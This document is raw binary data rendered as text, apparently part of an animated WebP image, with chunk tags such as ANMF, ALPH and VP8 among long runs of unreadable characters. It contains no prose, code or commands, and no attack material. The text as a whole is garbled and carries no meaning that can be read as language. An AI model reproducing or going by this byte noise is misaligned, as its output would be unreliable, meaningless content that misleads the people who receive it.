TZ����6���g�E-M����74]���8!8Js�Za�)F%7��}���:N�e0��Ő�O�F7��F`,"��8�%���W� E֮��1.��t��B["`��x5�C3և��m��p@���52�k�T/���XOg���0� �6��-�������u	v��ZT'W� ��AY_������+�¾��u?�OǸEo5�o��vL��a��K��䨨-���b������[]uw�M�U8d	]*|�qG���L���X�wPkA�o�O��u]���h��+�S��M�����������#H���Z���|ӄ��y����,Ao'i��f�+r<�Q��ͺ�����j'�O����pϙ�����+,%�	����"%f����/�����5T�L�y:7��c�҉'ҫ�s���n��n��Gt��r�`����4��2�d��$;�>�����Ե�7KLs@O�R-߅kA^���Va�iW��o��:c�?�PK�Zvh>�O�D�+V�z
q!h��oF8ʬ鶟@=U*c��y}�ʹ��U/��/E�'���C�2����\<��|��8�C�EX�@�{je��sӔ��nK%�����8@ ��S�T�6���m:ao
� V\+��\��+L��H+�F-�"D;*o�˄MjO1T�!�JZ�D�͖=>��g�I/E&���븷��9��ͱ��,{�����&"�5�+�A�(,؉���Oh�K�.�^S���� &d3�)��\)��S���;�+���挲�{]�T�F^VNc����0I w��ryN��ı8���1��ݒ����8�t�L���3�8�<���{]�!!{&�G Vo�lܸ�C��_A�� ��=��ʅ��ܽ����g6+��cS���u��*�-^|�4�n}E3'#;�[t A���K��ݪ���ZX�|}9�2�NG���@4�'чvA���L�|�2|��X��@�y��۸N0����_鎵��`"h}-���W���°���o8��8�hG�d�פ�X>�jWڃ��Λ�[��d�3��H&��nZ,:/�9��#����;��C�~x�:=����%>���n\ ��2C����l� �Ġ���&�W��MX�MF�5�-���fM���sX!�Ge���Fr`<D�1���t���xl�ԕ�ƍ*�<�� ��ᑱ<k��k��D1/���ا�F�¢�6�ӧ��v~��n�����0��<�����	��c)2��F��GEiE��WM��ֳ�����-�ŵ��q��Un�:q�^�5�u@��2��4��y��'Iz��hm+�Vt3Y����L<F�������}�:G�ؑi��`��8���k[W����V�f�|���LC�~ �W�G��<�,��=="�a[�.&�=���Z	���Lt���R�nU_e�9�)oe1N��`H\�@��0���G\c�����(��Z�����8�y���R��Ҳ\����q�7�{�d�ׇ��>�u?��@�>O��\�q��n� ��^�������BF?��_]ذ�<C������	���<p��@zT�Sd��]���d���@)I�I��*c��� !�<��9�8®G(Ƀ��A:a�ظF���=?�;@�d������-!muj!��';��<L������`�����4��uDe�n��}u���_�\'��4���~F�3���޴��}�.��ʬ%#���JR{���:m��;�k�q�j�.װ@�����"wn�DA�Ň���C�s��+:F�/�m�i�4:+��,�H�,]�a?ߊiJ߱2��V�m�	i�<V�@� 0���(��`�E:�G�y�h`%a�����w�������|D%rGI1�"���ȹ��qe�.W�����
o��zk�1�����U`X��`9����ְC ���mW���h�����GgC�ͭ�_��˻A�A*���̾���V�꽕��`�BєY�������c���8��zQ��z{z�%v�~8C@0>(E�c�2Ҽ�wq��"�������3�-O��_�O��vU��KL؞JN�Y��Xۣ�I1�m\��
��y�����_�6	�4�Ӟ�K��U��n�Q���4��~,c�g��M4X�ڲ'�}��R�8\,YL�B��KV:��M�b�@�x4u�����3ߺ^搛��� &ΆbH|QƱ�	AC��Nk�ԍe�2S}��l���PE�z���Vp��X//�ǅB?��P��y�"�&%��e��;�Cv��0F��\�����c඲�Pd�X{���ʢ�h����#�A�vQ����B,c_.�Z{=T��]�KC��LH��5������	x~-,	ξ��
H�D�ꤽ�^�^�������t���_�yǼ�}�rTZ���՞��,Z-xT�f'O,A��Jaޟ"1��+��}��B��>!$�c�j$�F�K��祿���1�=Y<`�[�u���Eկ�4�}b'�yoo1Tc1������;wkGV���^���4�B #:�j��B0�a���z�0�M��:���žGj�u�E��$���������=O~2��oJ�r7�*Ńǣ���S53�����.���5��Y4��;%g���,�d:l�=�y�9wm�E��|�ۘsQ-B�(�zg�4;����R�p'u��t�������8
slO硦[��"4�Y�@�R.���5'�b�ͮt��b#�&.F�7S+�����29�FRٝѡn���V�T��	��$�$b�8r��i�3��y��`�K֩8
L�1��~���<9
���S~l���2��.���!��4\��e7��^���84�]���I�&��Fv@��X�e�QL����y�Q���X�)�3f�I�]T�đ��Mi�H_�g�l0v(Nn�ֿ���GՓ� :��"Ō�Xn�*h>�`H���So�d���D�=Z�	ɗ��� �Y�DV�]�	�H��MfZ�bo��="�pQנ~��Q�2���)��s��.�"�� ^f�J{��W��nu�ɥ�������ye}g>�`�H���FO�
��7�u����v�v��#�����(G�w�Tcp�ɰ���Cu_����<���W{T�(U(;hYy�:�!�u�P�T���r[}$����$�2v�U�vqfry~1����}Cƶ`5���S�)(m&�*�]?ѱ��h`  ��!��[48&˽~Y7�2+�c]>�˘*\G[H���r��'f�4�ў?S�AA�0m#��ru�$.��}�;�D�WO�~}��l���e�`ɦ�`.۪~�t�VF���3�`��6_�+���&�Q�(R>*��P!�U"ѵ��e���/R��vW�-_y�Uv���'|S�T�no'4/>��"�~���l�91���r'�^U.���.r6�WC|h"��׊*4��?���U+�NȜ-��sjOQ�w��R%���(V񽸳L�֟~�:�a�I�ƚS�;e��^�����.ɝ\n�7���Q;1o� k��Q�p���´4�L>4`��+qo����ҁލUA��o&B4n��|I�X�4fYf���ɸ�(�ơl$�7?��
險s���Y/ۓŇ`��Q�&�,��GR:���3����y�dٻ��{�S�y�ÜA@g ��d��=X�b�C��˪��4*�y�����ߜvJ��;t�����������y�ge9G7)��k�^��E�j�@z�YV�;��d0�"�2Bbƻ&'͢�k��Y�N��f�%�����>��23�'��H�Z�����+#�`�W3�4�#~r�A�#��:��(9I��;1�V�!���S
(�} 5if!:\��V�RM�9����1aު�#���T*�2���w�򴻹��XQ�^P�ɜ1��ջYF�F`��)k�z�^��K���h�v�f�Q�q�r��j�s��S�'E\9�/2\���er�"����A��-[p�u8�2��:�2pY�TB,V�����GCrS��1�\�Ӑ���$�uWI{���[q�U»��D��W��8ۨAh���O-�7��֬�RE���hCG�-����pw �F����rv���?) ��[��f� �#�@�������9:еىQy?)*��_��%�ro���g��W���׉�ϸ��4c��0x�Q��IZ�J��>(Q� ��~�]����^�d_��]���c��i��bj�|M�F�R���姴I�η��GqB��ռ�}ڹ�e�/kN�m3]������dբ[�� Z/��]���^"g��W��o�j^]��-A:V����l����@�L�0������I3�:�q��U2�t00Up8n裳��!�O8�R�MG�s�����g�z��v.��ͨ�4��ߝP�x��*%���D~:>r(�aL{�n�q#�"�p��Q/E͘AT��?{�����,.�'Ѧ�ф�z�ų�����G9U(¯�)����A簧������&�xL�9�l/��Q���Ť-�O2���Y�٧��|��Ó7P���b¶����Lܧ^�O+��TwnV������ ��YlSr��L/��3�W-l��	&��`ǌZK��@)Oq������&YqՔ^���#q��~�C�����X��)����{ˬ��l��Ex���
&2��#KV*���G�<�ė�AO�ߏq���e��Z?P���t[������#Pt��\���A��VG���@��M�N��.u ����D�S����y`PJ��h����1��Ї��XF��4G��@��kk��]iX>q�~�ٕ{�pɌ�$8u�#���ˌlf!ɺ+y����4rک�����#�,���A�W�N��� 5w�q��~��C`����o"�����0�(��A#�w~�o2z!� c����nQ��lC��<Gjo�0O�����A��x�jX�\j��/�T{� ����wxV�˟�k��U�v�UU��j?�;�h��s�RޤJC�d�r�j�㎬O^
�6��xIȗr���K�$xG�����8�����D�+q`�/�g5֙o���̲^ަ��齥��m1m��!�g����2	���R膡�J��8</��s�Ŕ�o�#^�������j�Ye�۱|]6m��
4�ʹe2f��0�$`�ٵ�)`�!�C�ܷ��g�(�ٱͫVX�c�����Jʁ��������!��� !��X�cډ��y����8�݀�n�.M�[�E��R-x
ې?i�R�~,!��E'OG��7�FT�� 4�����}�^� $)�ރ��ޱ���5$�sW�y*�Y��մb������Ao��s���g��Vۆ��/���+��8n�Rł�m����F��ٵ����B�����1qll]��9��E��l7����18>���&��J�l���!����=�,��[����a3Mn�y���9��P�p���fozh�Z]���s�{}��<�3���� ��R��1�c�
�?�9a��`�Kn
I���(�.�Br�.��QV�=��ʝ/���ծZ����B���cc�DYj�zt2d���F�Sxӕg���>���k����0gR����fz4u�p{�ߝ�ο���f�.ueB�"��4��'&
<�+��~�3��
#��&��M���R��o�?j�9i9�ب8d�p�!�NB8�Q]&��/b��0/]ݣ�[��l�e�<d�bk��0�s�]�'?�*�fhpv֐��c~�e��
׾�
�$O>�hԶ�r��2��|9�0Ӯl�W*y��xd�Pm���$1I�}���6���|-r���\����[ ����k�>����	*���,��i�z��!#�ٶ���\[&l�#�W��U��P�0){��LeV����P���"#洒w#a?�r�_��§�#�/�.mQ�k�K����u2�9t�:�ϩ�L��R	��g�r�{�V�$]{t���>6����4M����Lǔ�����l�.��[^˖�B�EW�9�x
1v�F,�o����Y�pa�AH6�̥1'b�~�B紼�L��Up֥X�a�R��.���a �L��WZ�y�h�R��*�sJ���+'���g��쳢N�_�Mc���A�%
�^���Ɋ��� ��Kc�5�ddp����Ei����Hu�ٍ�4�0����d��H�l�ܒ��H[��1����N�o/!�b���`�n鶃�'�8�&[�>��1�a������$RPQ7�rV� Hy��o`.(���kTW�]���5�n���e"Wm1�L�&`wM��L�����՚;x�'��1ZS	�Cj�[g�+L�T^��W��BЌD˖�t#Ds�n��-�74]O��l��y"	sG/oC��v��Vw� $\Dv�*���O��ʽ�@��[�<7v�^{0{p=4|�o��~�c@裍�^k���w~z�E�E�hLau-Oo���`q��k��;R)Ĝ���`��LD�?��k4 �i.�	��f����! 3��v�����5�nN~�)�R���$�a��WZ ���@���$b�o���lZ5�z��O�'&���
�H�
�ʨإ���C����)W�4�ɍ֝Z��}ſ\�`��� _�`FGIH�U�`��f��>�[���R7��ZK�AB�pv����V��X��@چ�n+��������J^��C1���z�Q�ތKe\J��:�r,��	����G��y�������i����Ư;���"?��A�4�����oy{R>�Τ�xKp�WO�r�J����פ�ԕ����R�D 1P B�>�M ��Y!}��n��c��@({^<�����_]>��%�<iD ��p����q٥�K���C'l����~����s���E5�_��4.$ֹ� ��ӝğ��lT�䖷�.),���w���>��R$�𤳏�lcA.GU�.�yw<�W�]�I��'k�b�ޏ�j"_l��*�r>}07����Rk��?�RК��KLf+�t��{)c�>�ul��z��@����&t��C��V��Y|��Wp'�v�`b�0��\1����
�fqW�c�0��E��
>���h:�ڒ��En���?���pVԚ|�;��i��i}� ���+U�h�I	��)T��ٲ�)7��4J!���	e �x� �| �hcI�"(ńB�vG�?|U�/
� s$�,�ܐi��M�G7ƒ�w��b}�dQd$���K[���f)���+ƨ'NL1��
��T��׍]��ѽ�w��K�}7��:Lq3�5�&���UvOjP���S��hNrf�O7� 5j�Ү}M�m�߫#f�!�CՃ:����O;��P�U���IۗҮ�f3���^tI��冂v���>�?'���ɿ}??I^��<�.)k���jg>egpϩD�|h��^�A̓�B`#��O*h��E_�=1pz�v1�N4ŕ.��8�[/"좉�QV�s֍���LW�l3/ᮜWiw�巬/`�dKJ�.|�Wr;q���f��55��[s#CϜ4E�8��q5_�m�@�"���e���J�	a�3D2X�:I-����M
�J��D��H�	�΢&��I�   I�f3��@�e}h���D�V�KBr�$���3���mрך�uoIй�9�!bypyX�/�жР���� ��iy��N�i�Q��$ĕ�P���7)�V��k�|>�+�t%� �'φ�T'� �Yld�T��JĞw�]#97��(�����7�oo7�!f	9d�r�|O��C����	(��fO�����q[���c��nth܁�X]f(O<|tj���6׹�"N�͝v&�9�l���*33��|RK�l�.�t&x�7+!�1�}w����6����?��CC�e�W+
�"P|�ͻ���l�إ6�\錁�`]8r�4�13 1�� 8ܒ�� ��:�͞LD9âU�2k6(8���B��v��J��P���>��0���j;(�ۺ9��As����#p��~�::u�*��`���v~pz[s�`��5�p�J�y�|�ٍ*B����dQ#֔&6�JYF�O}z/�U���#�W�1����4�U�E���h|�?�p�<�74Ba�J$__���ѿ�9Gh)^�)r>Ϸ�9�f��NYr�<�P�Z���G�:U���0t
vK8X�Lo�7#vh���;�d[3@�9Vy�s�-)9dB<���/�N�L�/E�^���D2�8Z��k_��WV�M<o������@�H�'�5�`c����:{G���+���L_�[��wp�Ӏ�X�v�r����Xp���]ÎM�?WU�i�jd�tӦ�����	���3r>�=>��d�4��1�3��﯐��y>H�}�|t��$�^A"���-��L��E�`oJĶgB��$Gl�}I-^�h��ԛW��$�d��Hk��jf���OuI�f]I3[E�a��Iȯx;Q��}��=���x< �w��G��-�O�T��2�¾�=�͠/�������]��	���Qs��*�R��5F�#Rm��<�~���WŵL�)�~οj�����_^��o��#�!�O���͗��}l	i�Q>�*�TAN���%���2Ԉ�8D���L�^hWO񩬪 ι@�A   ANMF�3         �  d  ALPH   0��0�ȟvGp�F�������9VP8 �3  P�*�� >�>�J��"'&1̠�	cn @�뫲������Dќꇺ"��bՙ0_֟<h�i������X���-�����o���������W������W�����_85���G���������k��z;��5�QI
�/��G��>�^?v������g)3B�Ls��-B8�HwΆ|G�u�r,K���db���g�OH@��yQc��/�G��_Χ3��*)3E0Lo�U�{�/���i���Ws?x]�s�2��3�W1�-z�m���(����# �un���cQ诙��NF<����[*��`��2��ũ�|��]�2j@7�T
��l2p��'׎S�Ƙu��o!L�������ڱ�3��;b�q�G0A��ߥ�$����]T>V3b� k�'Dvٰ�Ep} Z���:��7�(B�\HG���p��>ԭ`zZ�V�d�T������e���Tw����9o��J�V�)贔³&���Rt5�k��(<�a��CR�K�XT-�a-�f�/�P��<�-�[�ò�@�|�z���,�y������BV�xq��xL���>��>@:�PCw��� l��3b�-z~8�d�ԦQ<���ƇR+ZB�9��p$w6,y��f�3E�X_!�Z�w|�}�a�������\�t\�����LK�t.J��a���G�[���kgn!`I,��h��Q�J�Y���L*B��6o�ω�� (�K����pk\��>���G�|�1����iQj��:�a�HR��!�JV���m���6=�?�W)��&*��y�}��h���8*ϰ�pC~ lk�.ӻh��(��V��^��~��jS&�����	7pm��@(�'�-�
p׎���M�M�k����>%
����~�ץ��X�2e�1�H%����p9vBw��3!�����8�h#`Ӕ�ۥ˫}G�U���gf�j"ww���!j_���Sb��nݳ���c�#�Fo�c�OF�����(I�zCo[�Z篫0=˪�/����+4;�<���8��q��ƭ���3���m ���7:�O��Eu��=]�%�_�.��P����M�,y`Fw����(�q��rw��� ;p��iqސo�R:�r<{��8^��%mԱOt�n�y`͖难�c��
V����}'�ް^�/ �_��:��b	e�~ߖ�"��%�$I��.��� �h��c���/e�,��{ ��=��r��
��G��2~*+U~�tǫ���/oa�a�����k��D�k����t�Fd%�0g�ƿ�R����H��X;q��D4��X�i;�g$0Wò�^�5�S��A��ߙ���o������計��A����m���ԉ�DWnk�r��oQ� ��&�Qn!LS�o�^.��hˠ}��aZ7>�R���JL`�ߛ�V��;C"Z��5�rO�d��O+�
����D�y�Ɵ��~:oa��A����m���E�B�N�!
&�0���4ςdOY�wn�����A���������^�uMS�^�y�0߀�$�0]A�ر tƳ|���@�J�c���F�g�(��q��J1f&�M�]eq�?�w�?b� �S��MR� �����k>:1�Q��|������R�́F;!�?<P�B��4�=|N��+��!x��la�H	7��,�Q� 拴Z#��I\��!M�r!�F���
T*�7K��Y�m�[W��#�(�N4[Z�x� ��i Qt����$�gf��DC���F3W������<=S��S����K�0�>"!�hŋ��:a�-��x8V��^����a�psr'�h��߮�بp��G��v�p�����4V���e(��kW%'&gs�N��?��ےq�R��R�5����* F��-lB�d}$�����8�2��	���ǔ@�`U>V��[�Q��I��u =�������kI���<�M@Ix���]yAo�[Q�	땕�f��\]G�S{�ra���P4�,�U���FJ�d��g����C��+�����z�$�SyyZ�xZM�8!~?�g�`ϥ��G��R J��]ͭE1����N�a��cCI�W��j(x�>x�D;���e����
r�9��v#_ۣ�c^G�� V)��΂'R^��П�
�@����PSG����X��� ��[ٳ�f�3+��]���ůp�L�6�E�z(S	L�G�f�\q�h�.e@�Ո��fǕ+ʳ�x��!�i�M�n�1��m���5`ŀ�����I����r(���puޞK��cI���U_X@ɒu)D���bY,��1�K?hm桒ź7�d�{�O�K��o8�c��ӂR`��g-���\KL��c�'C�H��,3m�n��(���Y��non�eѢy�L�q�{�ҽƹ���aa!�z\�xB!�6��)�tU�b�`����ڲ�毆R�r`e���ƃB���r�U�ݣb�o�b�ׁ4v�?S�8�Ʈ�jG�_���[�E\8Y;U��P?y�$�抐��0-���=b�VŖj��{J�p���r�:�'<���|���U9L��*׿]������>�q����w���ܭ�t�����݉:�u���~�d<U�:�$���gW�6�n���jN`��7�-|w��V��dEK�؂:g���=I\a3}{+ �h�+��$^Q�?j���qkMK*�����o�*o��H�������;� g.��4|�8�$�)u�K�a�⨠��8N V���q�׺�	u��F	��������wA��&����n^��|8F�]7����*tZ�ޒD�u<�Ng�iZ�����b�Y�Z�Y�]b�z9��p͇lwl0OD#�R5�,H�	>��]��}�V���)����E'���/Be"Y�wA"� /k6�-�4˒�ˍ�?X)K���c�ެ<�:�s}Ri㱇;/���I�&�`�
���Bz �n@Rߡ��E�uĚS��&�u�0{����D.p`҇�s�~^\1��n'=��G)�TC[�LׇV�೩�Ӽ����3=bD�1d� ??߲&�{�S\��[1�!�Ku$�����&-mL���{��)��y�Y���{��o&
�L4�	z*���е��v=	�V��Ɇ��݉J*�M�x����5ي(]/5�I�9��be�h�H���"��H�1�ޞ$�����bO���Y^6�B�l�;J	��iQ��
����Y6�z�Ɂ���;O��-��Үq ��ŭ��é�1��V
�H��p�8�O� S�LL":^��q��^c#9�,_AΉ�5t��*g,�E��;R�Lfl���6Т�@�g)cÅ�Dj���A�W��@��@0���=pEШ��9�Ijh5`TO0� �`�E�N�ʓ��a�
\��W�?�[`���8�ا�����VmH=��&$�0�#�i�L[�1Ro!z 2պJ��2�6͏WC��
vg:OV� �����;��{�YE��`�.�鱸A8��:``�B-��7�z�`{���UO����٤�����#��#��eOi��W�Ǚ���|;т���\\Bif�l磱������fe4ItX�"�$b��8N���?t�ąR�&�u-	ͥɽ����C�19�ws#һ�ڈ�0�,=y���]�Yq�]+��F�I9�~I�Qo
��b
�i)��w�N�����_q��9�E�r�gƈ��}�d�E��Qv`��Ǌ�����y露~L<R�Xj�ʴQK�י�w�IRg�X�,Ά^%j�v���P��-��)
��T��=%6bҗ�DP�!3��Āq���%˷E�Y[��h�
���a�	g��W�p����f�H� Jׁ�c{���)Z�7�k~ь�a)�Ջ_�����mΫ&�q@��@����'����!s��G���a8�+��+ư^�G�A&�SW�z�v�BP�Y[|hc�
eEd2��	0K��¿�NR]��ŵͻޝK2u$r�"�k�۰|�PC���Z���885���:��\�[9=�u�-�Hx���f�'�Ԥc�S0Z��E�ހ�)?y���-��H���2�^}ժ���rR�L��_����z��A�ER*��\q���fP"�}dw1��2��%��"�,dP��X��D?I��j��;E��P��h9�홾��*��NC�j���cO^�xz��ј�~Lf79����Lz ��>��:]0��u;?�0��^�#?}��@��5N6%x�N��S�G2������$��+��
�}ggJ��[���A�V��d��	��]���f���>]%�9L�#ПgI�Q�mz�/�8���q�Ȝٌ�C�����������~c~,;u����>�.�{6�i�XU]c��'�COGG�4�WGS6�8���s��"�����\ ��4M87�}qs���	wk�N-7�Y�h�i��E��hw�B@�����Y�I����G�(cM ��=��հo=*(��~�ON~�P�!2���~�l%d>P\��<�Р!�Ӿ �x��,�9X]��0�U����y�U�zZA�R��W���;���^�qŔ#�J}4ۢsv �э�:�w2��+��&�5:��d��$����l�r.3�@�Zm�&�xqzWZ_�>�g��}���fg5D!��"�u���{5�J�u%䘷�/����U^��cI�|d5 ��v���MM���b���#
17�
_iz��|�����l��B�_V����*ʛֽݟ%��@
>o^��5OcB��̻�_���%���Gg����n`s������	�+X�1���S<d�Y1�C����
�s L5�5�R��d�m���~��eb m"��� ���徣�G�<�|,�B���/�嬕��J'Nr��"EY��rߗ�!��O �xJ.�qr��+��*��kAC�D�{�y%�%�#ߊ�Vc�������NZ����o%e����b�m� uC�t������� z��t�8����V�9.]���U 0y-�8՜+�x���u�Ħq�)�)f��u�ln8!�V�Ub��7�u'��C�K�=t�eN/�4���8�j��ƚ'b�6� ��Q���G=�3��iX_>��h���Ň\�՜2#|�b�YJq�BP����Z8�Xȵ&�����5p�F�T�t�� e��RB����gd��I�%°&�!��C��5X�h�Bl���
?G��h5뿩�zPV@�7Yjd�5�N�_�TZר��߬�Up4́�˴A�:�J�c~{A��&����-${X|��4�U��.��V���S|���B��&9�%Ѯ�����N�H�F/���%�7��aC���eQY�%0����0�#i��n=6��t.����XH���cݣ��!��2_�������x����l�	N�3T��x�7��-�j�k��^��* ��V����m�#���5���Ui$G" +�F�ț��C������h�˜p���!���ƫ-ϖ�˺+ZASΐ�O�IFt�k,�iY����۟���#����0蛫��d
w���N0=�@���dP�K:>���Q�E~��DzI�q�Bb�Wk�e^����f-���%�b�ݓї</�u�� �
�� �U_xt���|*K6�`u։���.٩���	���c�2�>�K7ߌ�<�N�t�W�v�>��bU���\���͉�Y��I���;}@���ՌO����8�M���2�(J��|g�_rZ���wG�	=DH��n�Pt<E��zU���:m��*�sX	��W�e0^o쫲"x�u�A_�z&�巛P���m��
�U��j�#����x�c�ڼWK�W�����,Ӣx��l%�49��7F,�ۢ��k��w�������p�)�D���:ho����Ga���|�?��ů3Q�j����\���v�.���H�l�z��܅�_�n��P����dr��?��s���> ���Q�C�-�����Õw�rԫ]�|�[����~�/R�v�kQ����S�n�S��W�a�Ҫ1o���7��U��!��ϺIVq'�+�R�E������\�t����d��U�qL�G�^����툵G��[nv�9~���O��� ��а�Z�M�6F��	9�c�!Q>H�6Z�,[K@"^K�D�X��"-��!��J���A���1�ٽR��R�i��JͿ.u�}���j�
�P�x�|������EL�w�V�5 ����0��򭤦�Vtll��?�����f��m��j��3�Eе�r��:{��?��hI#�&͖��-���J�
��jֻ���O�c�<�E��Rs&`���R?e�߯ �e;O;�r�ѽ	Y,��_�a� ڤ���|�<N������R3�� �`�eFʒ�F������4�$�͟J�m�4��Fxh�/B�X+}:�^�z�P�J1�?��:�&�irE�!�\�j��B�ݏ��kt����uG�ޣB~��lC̺��:N���E��i��!xE�ʏ:�PÌ�`ћ�������%ɵI��)��Dռ� �|�;�.3�G�.l��������L�{pL��Y`H��Ț[�t��)���9��8 ��Ḷo0�8Mz��F:P�?�ԜM���-~�6��6J�zyС���67��/O��1�����AJ��.܁	M�yO���o�:0���br�J�K�9�L]t��e ]5m���~��Q �)n�f���U�U�j��0�;�]z���y2I{t�Q�>n���V�3�m%�pr�ߵ�B�>�l C��E�I8��iy�Z7���5�3^�1�<���y����E�(��m�|�M?�?Vq��O��^I/��dR�,"�vP����h%�d��e�[b��>����֍[��k��q���N�(�g�,�8Է`s��F���?�Tt(�7�k�����}$3*���i ���I�\���x�G%� h5��ZE ��Z5UB@�(�`e/������}`���m9�F9Q�+%�P�����TZ��ſ����q?�/��+�g��yVSYT�F'��`F����y�Ҫߗǈq�ͤy��T�{��nK��;�k��դ�\�@[��w+/�OU��\*�G��U���~>JEUUA��Y���8~-�����<&}
ڠkF����tWhw�I8�ebqg}�)��x���BM�xM٧��G��:h��U?I��fl������59����	���L�57�֍��uց�JRnf\���v�}�]�6�d2�F-���K��j���U>ے
��7s�B�L-�
��e��0��S(��b�����I�LDRo�'/�&u��� ���mN�$�5���@,J�g�Ʊ�δ%!�=���%����ލ�^� �Y!0;�k�qQU��|8u���01�<���Z�A�1Pim�Db�3D~)���ff8;O�e�����$����~�6�B�R8���ǲ��<<�6��97�BYe�la����-uoF���xz���Ju��b����c?��X#-˨���Jw�Hm�p��D���,��u�d�w�h���_v�*�3^9V��-a��V�B�O¤��ؑґ���xҏ�+���m� >�ׂ��#�@���0�&��D>�-�*B�W`��O���ǽ�͚Y"�.�����e*^�kD���r���_(AiSN��k�ˣ�ʊ�Y(����O�c��7ƭi �Th�<��s�s��"�p���j�:���5�V�T\9x0,*�����e������Y��־�Y���K%�f��8@Q���(�{rNo��5�I����×���)�|-�E]�р��VVmm夫YX"7��£�3�����-��2����� ��,��q������'�98ykt�H���z���^�(M���u#���I��3ԕ����NB~&Z��ǭK��,A�&��8�Ie�s�� �n���/��4�`�:�c8�N��*z���s!����G�P�|x���+���,�B��A���4Mt=��m&+��'0�ƕ�,z�B! ��Z�4E�U;v@��:��S�5F+g�vE�10�K�O��m�.�� {MR�~#)w�)trg�(a��7%܇r�����EI��D��'���վEҹh	(~����'ӆ(�*�j�K?�3���i;�i ��}Z�мQ�d�	�h;�(MЭ�Բٞ�jp��[l7`��a�%§��s�  q���;�B ����ej�.:�
���<h��W%j�>����sd�����2bd�x��䃚-$����l%eo3����C@E�E��ؒ��g��.����ކ�[!�Q)B����1��C�<�1�W��f� &�WO+S��]�vcɁ��勘�%�'�Ԧ�t�Q�:P���4l%�@{�$2�+䩙�^_J�x�Y�ۉ��h~�y�r|0�u!�o�p�A�z��,J*����|>�*�Q�`A�u�za7�9z�2KGP�5jRE�lt���t4ȖIK����.�E�Wv��)C�>���L��T��9k�9�����H���rl����@?\.M�
˟8�Pm�ge�J�5��/vM�,�9�O��A������&?���k�����!r�b�{���Fg.]��8?t�R�ϼ�W�!�u�>l��U)�	 _?�aS���G����C2_���'���W��c�]3n��Ԑ�:�!K���ѕtI�X��El�Hj���PS��T��k�
�!��ٶ�$�r��)��b֛ш�A���A�7�$��`L�z��h:l����,rNF
e�r9�dGU,j�i9��c�0 �<�Z���n�X���(������Ek�؈E�HD����S�ufR�(8ꁛ��]�A#��>u6�L��(�(��1ɬќ"rN�8����h;�h�42���ЈYQR�����|LL�����s��^������?Sn�W�6Y �N�Q��2fD9}q ���)r�K
|���;��_���h�n�x����%���z�@a�,#��]��vP��b�g�j^>��tH̪�|������6��	$(h&���(]	���u��^�*q����԰b �#������/c�k0l��$b�
�%ؖ9OS��*"hO�^���r�D�#f�i�؊F&��}%�`?	+F3H���Z��Ӛ��e9'�~��W%�����毌��,����F4|uنx�*9�����||�ͫ �p��\�a��p�h�f�qx`�|I�<z�5�2�������7L2������=�G��1�{j%�5���ɽ��7̛t�*19��Jk�#I񀾲P䭼���(�����c�E�kp��U,Y�=+����@�E�x��v�*�tHDw��ݠKZ�bFd�6/�̚}.�/��E��yg(V�Ӵ_�T�X�wn�5V�:��=|P��.z[AZ#�\��<c��0���rQ�U�?��&�ds��Hve.��QS�a���'2W��N���pc���.A)���މ�8���؜h"��Wd����z1��⸝��S�̱��� ��n�eåAJZ?~>�n�sO��h�e�ޫ���k���E�3���1�C�}����p�\	�#2l��\P�o
���l"|-kԑ����3Rf�(O�#���<��*&�!$�Q���#��u���㧇䶀�?�4�I,�W��y1�C'�힂>���v:�=��B���L�K�X���4�ya)i�+0H���OK|�Ks������O ���~1��9�Z��%�x������f�>�����o���`�d�q�Te�J�?=�4$lB��f'K��z�  �"��/Nզhh�p�ӗK���J�2����;�����r�����! �.kv$P#�D���Q;.jQu_�E��SdQ��T/o8�l�R�<е+�Ʈ�>��Pݖ^�
��I�x�k��Y~W&N��H)Uqگv�� <F)�T���m�mx��%L�S�eί���
* �s�t��
�U"#�0���8J���?��2�,��������Eb���]~����W$]�P�-�i[rV�+��\��ŕK�m����R�*�B�Oh!�?L�qv!=�2��$TN���8��w�C��m�yKWbJ�^�Rc|%�>��=^����hF�3���[�T�~���yZ���}�P�S'���I'�����������dNp�G������T�]8��7]Ȩ�f�ep��G���Y�������F����i�ot�Zp�Q�܊�N
VsE!���|��<��c��+%ea��~�=3Ix��)�0Q;�O��X�moIg{j�	y��L�oA�`�y�¡棘k{=�i���E\�~����A��}Gٹ�ޡ8�^�s���Xz�F�f�o,�x��&bAʅ.�>����Y6�������I�(�3ۉß`hҌ���ߑF�Nk|A�s�-s�.>,���w�G��z��e�~Ӿ��5֪u^x�24�]�*t	`sԎn3�a8�ˉ㴃HR�Z���:�w4�4�1E �	�M���ϣ1�b��c�������O�=����'5��E̂�d$<!� �#�q�_�9��痊K̒�158\7D6֤!׉�q��#^����i�W�r�ӗ�؇�̒y�|��~����@%��c>;H��h�=}0�3�5�/�)�P�F�=]�d`N��%L�1���S������63>���9�2�+��G:�3wʫ�Vζ���:�u�K���{E�>��w�v��
tp��<
wO'�و��μ�@�9��6<5�tB��X7�z3X��>#�:��j����0��!�U��x��X;�~%cW�h2����g�%f�;��s���#�
�!Z�.N��ٛC�97��.8<0���;C�N6�@�`l��{>�v^f��p�"��d�#l� .O�zxܣ�B����K\b�NqE4=я�Wr��8��_���?�#�h@;�-� �2�B�R2U����+B�A���[I"m��r���B�F=:A���xv��;g$���Y.���QD6�K����_V�ĵpVjP�������*�G.ֽ���|�p`*2A�0���=��e`�ӂ��u�ƻ7�������ϼ�[��275�'�2�D�Z��=9���p�'#����+ml���C���Áo��Fdf��<�5�n3Bt�q���#X;g�-�����f�--�f�=��M�>���|/�0�������sɪf�x�E�Jx��V�+�1T������m�*9�_XU,ꗒB�L�˟ʴ�Xx0�?e	j�T�OG1�^�#d�H�L�d�z��򏔤�D��tom�*r=^qbyx�n!�O��O�����/3�}��,���y(B��+S��m�F�������U��8I�^�:��S�~��mE����)ul�3<iq`q���F���Y{��ҵE��Q�(�R!���r��f�����Z9��
